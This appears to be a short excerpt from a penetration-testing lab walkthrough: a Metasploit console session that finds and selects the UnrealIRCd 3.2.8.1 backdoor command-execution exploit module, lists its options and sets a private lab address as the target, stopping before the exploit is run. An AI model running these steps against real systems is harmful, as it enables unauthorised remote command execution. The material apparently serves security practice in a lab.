 msf6 > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.101
RHOSTS => 192.168.0.101